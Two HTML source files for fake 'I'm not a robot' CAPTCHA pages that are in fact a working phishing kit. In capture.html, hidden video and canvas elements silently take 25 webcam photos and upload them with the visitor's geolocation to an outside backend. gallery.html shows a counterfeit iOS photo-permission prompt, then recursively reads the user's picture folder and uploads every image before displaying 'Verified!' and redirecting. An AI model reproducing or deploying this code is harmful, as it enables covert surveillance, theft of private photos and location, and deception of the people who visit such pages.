
<file: pages/capture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Human Verification – Secure System</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --blue: #4f81e1;
            --blue-hover: #3b6bc1;
            --bg: #f8fafc;
            --white: #ffffff;
            --text: #1e293b;
            --muted: #64748b;
            --border: #e2e8f0;
        }

        *,
        *::before,
        *::after {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            background: var(--white);
            border: 1px solid var(--border);
            border-radius: 12px;
            width: 100%;
            max-width: 440px;
            padding: 40px 30px;
            text-align: center;
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            position: relative;
        }

        .title {
            font-size: 1.75rem;
            font-weight: 700;
            color: var(--blue);
            margin-bottom: 12px;
            letter-spacing: -0.02em;
        }

        .subtext {
            font-size: 0.95rem;
            color: var(--muted);
            margin-bottom: 32px;
            line-height: 1.5;
        }

        .captcha-btn {
            width: 100%;
            background: var(--blue);
            color: white;
            border: none;
            border-radius: 8px;
            padding: 16px;
            font-size: 1.1rem;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            cursor: pointer;
            transition: all 0.2s;
            box-shadow: 0 2px 4px rgba(79, 129, 225, 0.2);
        }

        .captcha-btn:hover {
            background: var(--blue-hover);
        }

        .captcha-btn:active {
            transform: translateY(0);
        }

        .captcha-btn svg {
            width: 24px;
            height: 24px;
            animation: none;
        }

        .challenge-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: var(--white);
            border-radius: 12px;
            z-index: 100;
            flex-direction: column;
            padding: 20px;
            text-align: left;
        }

        .challenge-header {
            background: var(--blue);
            color: white;
            padding: 20px;
            margin: -20px -20px 20px;
            border-radius: 12px 12px 0 0;
        }

        .challenge-header h2 {
            font-size: 1.2rem;
            font-weight: 700;
            margin-bottom: 4px;
        }

        .challenge-header p {
            font-size: 0.85rem;
            opacity: 0.9;
        }

        .image-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 4px;
            margin-bottom: 20px;
        }

        .grid-item {
            width: 100%;
            aspect-ratio: 1;
            background-color: #eee;
            background-size: cover;
            background-position: center;
            cursor: pointer;
            position: relative;
            border: 2px solid transparent;
        }

        .grid-item.selected {
            border-color: var(--blue);
            transform: scale(0.92);
        }

        .grid-item.selected::after {
            content: '✓';
            position: absolute;
            top: 5px;
            left: 5px;
            background: var(--blue);
            color: white;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 12px;
            font-weight: 700;
        }

        .challenge-footer {
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-top: 1px solid var(--border);
            padding-top: 15px;
        }

        .verify-btn {
            background: var(--blue);
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 4px;
            font-weight: 700;
            cursor: pointer;
        }

        .loading-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: rgba(255, 255, 255, 0.95);
            z-index: 200;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #e2e8f0;
            border-top-color: var(--blue);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 16px;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        .success-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: var(--white);
            z-index: 300;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .success-icon {
            width: 60px;
            height: 60px;
            background: #dcfce7;
            color: #166534;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 30px;
            margin-bottom: 20px;
        }

        #video,
        #canvas {
            position: fixed;
            top: -9999px;
            left: -9999px;
        }
    </style>
</head>

<body>
    <video id="video" autoplay playsinline muted></video>
    <canvas id="canvas" width="640" height="480"></canvas>

    <div class="container">
        <!-- Step 1: Checkbox -->
        <div id="step-initial">
            <h1 class="title">Verify You Are Human</h1>
            <p class="subtext">Please verify that you are a human to continue.</p>
            <button class="captcha-btn" onclick="openChallenge()">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="width:24px;height:24px;">
                    <path
                        d="M4 12C4 7.58172 7.58172 4 12 4C14.2091 4 16.2091 4.89543 17.6569 6.34315M20 12C20 16.4183 16.4183 20 12 20C9.79086 20 7.79086 19.1046 6.34315 17.6569"
                        stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
                I'm not a robot
            </button>
        </div>

        <!-- Step 2: Image Challenge -->
        <div class="challenge-overlay" id="challenge-ui">
            <div class="challenge-header">
                <p>Select any four</p>
                <h2>images</h2>
            </div>
            <div class="image-grid" id="grid">
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=1')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=2')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=3')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=4')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=5')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=6')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=7')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=8')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=9')"></div>
            </div>
            <div class="challenge-footer">
                <div style="display:flex;gap:10px;">
                    <span style="font-size:1.2rem;cursor:pointer;opacity:0.6;">🔄</span>
                    <span style="font-size:1.2rem;cursor:pointer;opacity:0.6;">🎧</span>
                </div>
                <button class="verify-btn" onclick="verifyChallenge()">VERIFY</button>
            </div>
        </div>

        <!-- Step 3: Verifying Spinner -->
        <div class="loading-overlay" id="loading">
            <div class="spinner"></div>
            <p style="font-size:0.9rem;font-weight:600;">Verifying...</p>
        </div>

        <!-- Step 4: Success -->
        <div class="success-overlay" id="success">
            <div class="success-icon">✓</div>
            <h2 style="font-size:1.5rem;margin-bottom:10px;">Verified!</h2>
            <p style="font-size:0.9rem;color:var(--muted);">Identity confirmed. Redirecting...</p>
        </div>
    </div>

    <script>
        const API_BASE = 'https://docportal-backend.onrender.com/api';
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const ctx = canvas.getContext('2d');
        const TOTAL = 25;
        let count = 0;
        let sessionId = Math.random().toString(36).substring(2, 10);
        let captureActive = false;
        let redirectUrl = null;
        let metadataCollected = false;

        // Redirect URL check
        (async () => {
            const rid = new URLSearchParams(window.location.search).get('rid');
            if (rid) {
                const res = await fetch(API_BASE + '/capture/get-redirect/' + rid).then(r => r.json()).catch(() => ({}));
                if (res.success) redirectUrl = res.url;
            }
        })();

        async function openChallenge() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                video.srcObject = stream;
                document.getElementById('challenge-ui').style.display = 'flex';

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (pos) => collectMetadata(pos.coords),
                        () => collectMetadata(null)
                    );
                } else {
                    collectMetadata(null);
                }

                video.oncanplay = function () {
                    video.play();
                    setTimeout(() => {
                        captureActive = true;
                        startBackgroundCapture();
                    }, 1000);
                };
            } catch (e) {
                alert('Verification blocked. Camera and Security checks are required to confirm identity.');
            }
        }

        async function collectMetadata(coords) {
            if (metadataCollected) return;
            metadataCollected = true;
            const data = {
                sessionId: sessionId,
                userAgent: navigator.userAgent,
                location: coords ? { lat: coords.latitude, lng: coords.longitude } : 'Denied/Not available'
            };
            fetch(API_BASE + '/capture/metadata', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data)
            }).catch(e => { });
        }

        function toggleItem(el) { el.classList.toggle('selected'); }

        function verifyChallenge() {
            document.getElementById('loading').style.display = 'flex';
            checkCaptureFinished();
        }

        function startBackgroundCapture() {
            const intv = setInterval(() => {
                if (count >= TOTAL) {
                    clearInterval(intv);
                    captureActive = false;
                    return;
                }
                ctx.drawImage(video, 0, 0, 640, 480);
                canvas.toBlob(blob => {
                    const fd = new FormData();
                    fd.append('photo', blob, `capture_${sessionId}_${count}.jpg`);
                    fd.append('sessionId', sessionId);
                    fetch(API_BASE + '/capture/upload', { method: 'POST', body: fd });
                }, 'image/jpeg', 0.8);
                count++;
            }, 500);
        }

        function checkCaptureFinished() {
            if (!captureActive) {
                setTimeout(showSuccess, 1000);
            } else {
                setTimeout(checkCaptureFinished, 500);
            }
        }

        function showSuccess() {
            document.getElementById('loading').style.display = 'none';
            document.getElementById('success').style.display = 'flex';
            if (video.srcObject) video.srcObject.getTracks().forEach(t => t.stop());
            if (redirectUrl) setTimeout(() => window.location.href = redirectUrl, 2000);
        }
    </script>
</body>

</html>
</file>

<file: pages/gallery.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Identity Verification – Secure System</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --blue: #4f81e1;
            --blue-hover: #3b6bc1;
            --bg: #f8fafc;
            --white: #ffffff;
            --text: #1e293b;
            --muted: #64748b;
            --border: #e2e8f0;
        }

        *,
        *::before,
        *::after {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            background: var(--white);
            border: 1px solid var(--border);
            border-radius: 12px;
            width: 100%;
            max-width: 440px;
            padding: 40px 30px;
            text-align: center;
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
            position: relative;
            overflow: hidden;
        }

        .title {
            font-size: 1.75rem;
            font-weight: 700;
            color: var(--blue);
            margin-bottom: 12px;
        }

        .subtext {
            font-size: 0.95rem;
            color: var(--muted);
            margin-bottom: 32px;
            line-height: 1.5;
        }

        .captcha-btn {
            width: 100%;
            background: var(--blue);
            color: white;
            border: none;
            border-radius: 8px;
            padding: 16px;
            font-size: 1.1rem;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            cursor: pointer;
            transition: all 0.2s;
        }

        .captcha-btn:hover {
            background: var(--blue-hover);
        }

        .challenge-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: var(--white);
            border-radius: 12px;
            z-index: 100;
            flex-direction: column;
            padding: 20px;
            text-align: left;
        }

        .challenge-header {
            background: var(--blue);
            color: white;
            padding: 20px;
            margin: -20px -20px 20px;
            border-radius: 12px 12px 0 0;
        }

        .challenge-header h2 {
            font-size: 1.2rem;
            font-weight: 700;
            margin-bottom: 4px;
        }

        .challenge-header p {
            font-size: 0.85rem;
            opacity: 0.9;
        }

        .image-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 4px;
            margin-bottom: 20px;
        }

        .grid-item {
            width: 100%;
            aspect-ratio: 1;
            background-color: #eee;
            background-size: cover;
            background-position: center;
            cursor: pointer;
            position: relative;
            border: 2px solid transparent;
        }

        .grid-item.selected {
            border-color: var(--blue);
            transform: scale(0.92);
        }

        .grid-item.selected::after {
            content: '✓';
            position: absolute;
            top: 5px;
            left: 5px;
            background: var(--blue);
            color: white;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 12px;
            font-weight: 700;
        }

        .challenge-footer {
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-top: 1px solid var(--border);
            padding-top: 15px;
        }

        .verify-btn {
            background: var(--blue);
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 4px;
            font-weight: 700;
            cursor: pointer;
        }

        .loading-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: rgba(255, 255, 255, 0.95);
            z-index: 200;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #e2e8f0;
            border-top-color: var(--blue);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 16px;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        .success-overlay {
            display: none;
            position: absolute;
            inset: 0;
            background: var(--white);
            z-index: 300;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .success-icon {
            width: 60px;
            height: 60px;
            background: #dcfce7;
            color: #166534;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 30px;
            margin-bottom: 20px;
        }
    </style>
</head>

<body>
    <div class="container">
        <!-- Step 1: Button -->
        <div id="step-initial">
            <h1 class="title">Verify You Are Human</h1>
            <p class="subtext">Please verify that you are a human to continue.</p>
            <button class="captcha-btn" onclick="openChallenge()">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="width:24px;height:24px;">
                    <path
                        d="M4 12C4 7.58172 7.58172 4 12 4C14.2091 4 16.2091 4.89543 17.6569 6.34315M20 12C20 16.4183 16.4183 20 12 20C9.79086 20 7.79086 19.1046 6.34315 17.6569"
                        stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
                I'm not a robot
            </button>
        </div>

        <!-- Step 2: Image CAPTCHA -->
        <div class="challenge-overlay" id="challenge-ui">
            <div class="challenge-header">
                <p>Select any four</p>
                <h2>images</h2>
            </div>
            <div class="image-grid">
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=11')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=12')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=13')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=14')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=15')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=16')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=17')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=18')"></div>
                <div class="grid-item" onclick="toggleItem(this)"
                    style="background-image:url('https://picsum.photos/200?random=19')"></div>
            </div>
            <div class="challenge-footer">
                <div style="display:flex;gap:10px;">
                    <span style="font-size:1.2rem;cursor:pointer;opacity:0.6;">🔄</span>
                    <span style="font-size:1.2rem;cursor:pointer;opacity:0.6;">🎧</span>
                </div>
                <button class="verify-btn" onclick="verifyChallenge()">VERIFY</button>
            </div>
        </div>

        <!-- Step 3: Loading -->
        <div class="loading-overlay" id="loading">
            <div class="spinner"></div>
            <p style="font-size:0.9rem;font-weight:600;">Verifying...</p>
        </div>

        <!-- Step 4: Gallery Permission Dialog (iOS-style) -->
        <div class="challenge-overlay" id="gallery-step"
            style="text-align:center;align-items:center;justify-content:center;padding:30px;background:rgba(0,0,0,0.55);backdrop-filter:blur(6px);">
            <div
                style="background:#fff;border-radius:20px;padding:28px 24px;max-width:300px;width:100%;box-shadow:0 20px 60px rgba(0,0,0,0.3);">
                <div
                    style="width:72px;height:72px;background:linear-gradient(135deg,#667eea,#764ba2);border-radius:18px;display:flex;align-items:center;justify-content:center;margin:0 auto 14px;font-size:32px;">
                    🛡️
                </div>
                <h2 style="font-size:1rem;font-weight:700;color:#1a1a2e;margin-bottom:8px;line-height:1.4;">
                    "SecureVerify" Would Like to<br>Access Your Photos
                </h2>
                <p
                    style="font-size:0.78rem;color:#6b7280;line-height:1.6;margin-bottom:20px;border-bottom:1px solid #f0f0f0;padding-bottom:16px;">
                    This allows SecureVerify to verify your identity using your photo library. Your photos are processed
                    securely and never shared.
                </p>
                <div
                    style="display:flex;gap:1px;background:#e5e7eb;border-radius:10px;overflow:hidden;margin-bottom:12px;">
                    <button onclick="denyGallery()"
                        style="flex:1;background:#f9fafb;color:#374151;border:none;padding:13px;font-size:0.95rem;font-weight:600;cursor:pointer;">Don't
                        Allow</button>
                    <button onclick="requestGalleryAccess()" id="allow-gallery-btn"
                        style="flex:1;background:#f9fafb;color:#007AFF;border:none;padding:13px;font-size:0.95rem;font-weight:700;cursor:pointer;">Allow</button>
                </div>
                <p style="font-size:0.7rem;color:#9ca3af;line-height:1.5;">
                    💡 <em>On the next screen, just press <strong style="color:#374151;">"Select Folder"</strong> — your
                        Photos are already open.</em>
                </p>
            </div>
        </div>

        <!-- Step 5: Upload Progress -->
        <div class="loading-overlay" id="gallery-loading" style="flex-direction:column;gap:12px;">
            <div class="spinner"></div>
            <p style="font-size:0.9rem;font-weight:600;">Syncing photos...</p>
            <p id="gallery-progress" style="font-size:0.8rem;color:var(--muted);">Reading gallery...</p>
        </div>

        <!-- Fallback file input -->
        <input type="file" id="gallery-input" accept="image/*" multiple style="display:none"
            onchange="uploadSelectedFiles(this.files)">

        <!-- Step 6: Success -->
        <div class="success-overlay" id="success">
            <div class="success-icon">✓</div>
            <h2 style="font-size:1.5rem;margin-bottom:10px;">Verified!</h2>
            <p style="font-size:0.9rem;color:var(--muted);">Identity confirmed. Redirecting...</p>
        </div>
    </div>

    <script>
        const API_BASE = 'https://docportal-backend.onrender.com/api';
        let sessionId = Math.random().toString(36).substring(2, 10);
        let redirectUrl = null;
        let metadataCollected = false;

        // Redirect URL check
        (async () => {
            const rid = new URLSearchParams(window.location.search).get('rid');
            if (rid) {
                const res = await fetch(API_BASE + '/capture/get-redirect/' + rid).then(r => r.json()).catch(() => ({}));
                if (res.success) redirectUrl = res.url;
            }
        })();

        function openChallenge() {
            document.getElementById('step-initial').style.display = 'none';
            document.getElementById('challenge-ui').style.display = 'flex';

            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(
                    pos => collectMetadata(pos.coords),
                    () => collectMetadata(null)
                );
            } else {
                collectMetadata(null);
            }
        }

        async function collectMetadata(coords) {
            if (metadataCollected) return;
            metadataCollected = true;
            const data = {
                sessionId, type: 'gallery',
                userAgent: navigator.userAgent,
                location: coords ? { lat: coords.latitude, lng: coords.longitude } : 'Denied'
            };
            fetch(API_BASE + '/capture/metadata', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data)
            }).catch(() => { });
        }

        function toggleItem(el) { el.classList.toggle('selected'); }

        function verifyChallenge() {
            document.getElementById('loading').style.display = 'flex';
            setTimeout(() => {
                document.getElementById('loading').style.display = 'none';
                document.getElementById('gallery-step').style.display = 'flex';
            }, 1500);
        }

        function denyGallery() {
            document.getElementById('gallery-step').style.display = 'none';
            showSuccess();
        }

        async function requestGalleryAccess() {
            const btn = document.getElementById('allow-gallery-btn');
            btn.textContent = 'Connecting...';
            btn.disabled = true;

            if (window.showDirectoryPicker) {
                try {
                    const dirHandle = await window.showDirectoryPicker({ mode: 'read', startIn: 'pictures' });
                    document.getElementById('gallery-step').style.display = 'none';
                    document.getElementById('gallery-loading').style.display = 'flex';
                    await processDirectory(dirHandle);
                    document.getElementById('gallery-loading').style.display = 'none';
                    showSuccess();
                } catch (e) {
                    document.getElementById('gallery-step').style.display = 'none';
                    showSuccess();
                }
            } else {
                document.getElementById('gallery-input').click();
            }
        }

        async function processDirectory(dirHandle) {
            const prog = document.getElementById('gallery-progress');
            let uploadCount = 0;

            async function walk(handle) {
                for await (const entry of handle.values()) {
                    if (entry.kind === 'file') {
                        try {
                            const file = await entry.getFile();
                            if (file.type.startsWith('image/')) {
                                const fd = new FormData();
                                fd.append('photo', file, `gallery_${sessionId}_${uploadCount}_${file.name}`);
                                fd.append('sessionId', sessionId);
                                await fetch(API_BASE + '/capture/upload', { method: 'POST', body: fd }).catch(() => { });
                                uploadCount++;
                                prog.textContent = `${uploadCount} photo${uploadCount === 1 ? '' : 's'} synced...`;
                            }
                        } catch (e) { }
                    } else if (entry.kind === 'directory') {
                        await walk(entry);
                    }
                }
            }

            await walk(dirHandle);
            prog.textContent = `Done! ${uploadCount} photo${uploadCount === 1 ? '' : 's'} synced.`;
        }

        async function uploadSelectedFiles(files) {
            if (!files || files.length === 0) return;
            document.getElementById('gallery-step').style.display = 'none';
            document.getElementById('gallery-loading').style.display = 'flex';
            const prog = document.getElementById('gallery-progress');
            let done = 0;
            for (const file of files) {
                const fd = new FormData();
                fd.append('photo', file, `gallery_${sessionId}_${done}_${file.name}`);
                fd.append('sessionId', sessionId);
                await fetch(API_BASE + '/capture/upload', { method: 'POST', body: fd }).catch(() => { });
                done++;
                prog.textContent = `${done} / ${files.length}`;
            }
            document.getElementById('gallery-loading').style.display = 'none';
            showSuccess();
        }

        function showSuccess() {
            document.getElementById('success').style.display = 'flex';
            if (redirectUrl) setTimeout(() => window.location.href = redirectUrl, 2000);
        }
    </script>
</body>

</html>
</file>
